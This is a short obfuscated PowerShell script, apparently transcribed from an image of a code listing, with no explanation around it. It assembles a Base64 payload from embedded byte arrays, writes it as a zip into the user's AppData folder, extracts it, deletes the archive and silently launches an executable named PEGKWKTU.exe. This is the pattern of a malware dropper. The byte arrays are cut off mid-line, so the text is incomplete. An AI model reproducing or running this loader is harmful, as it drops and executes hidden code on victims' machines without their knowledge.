 1 $ErrorActionPreference = 'Stop';
2 $1KQxjIo2Uf = 123;
3 $1KQxjIo2Uf = $1KQxjIo2Uf + 1;
4 $6RlYCgN5jN = Join-Path $Env:AppData 'i0u34y3H';
5 [System.IO.Directory]::CreateDirectory($6RlYCgN5jN) | Out-Null;
6 $hJ3ngDMszf = Join-Path $Env:AppData '6aRMjduC.zip';
7 $2RuA6C7g8V = @(85, 69, 115, 68, 66, 66, 81, 65, 65, 65, 65, 73, 65, 76, 69, 90, 99, 70, 112, 74, 80, 103, 67, 111, 51, 81, 86, 89, 65, 68, 106, 90,
8 $eNYAojBFL5 = @(81, 110, 72, 118, 52, 100, 86, 89, 78, 48, 117, 121, 82, 110, 69, 66, 55, 68, 70, 55, 72, 113, 84, 83, 116, 104, 51, 78, 88, 86, 116,
9 $sDBO29KdWb = $2RuA6C7g8V + $eNYAojBFL5;
10 $J4by4uZfNY = [System.Text.Encoding]::UTF8.GetString($sDBO29KdWb);
11 [System.IO.File]::WriteAllBytes($hJ3ngDMszf, [System.Convert]::FromBase64String($J4by4uZfNY));
12 Add-Type -AssemblyName System.IO.Compression.FileSystem;
13 try {
14 [System.IO.Compression.ZipFile]::ExtractToDirectory($hJ3ngDMszf, $6RlYCgN5jN);
15 } catch {
16 Exit;
17 };
18 if (Test-Path $hJ3ngDMszf) {
19 Remove-Item $hJ3ngDMszf -Force;
20 };
21 $nldVD3n7vl = Join-Path $6RlYCgN5jN 'PEGKWKTU.exe';
22 if (Test-Path $nldVD3n7vl) {
23 Start-Process $nldVD3n7vl;
24 } else {
25 Exit;
26 }
27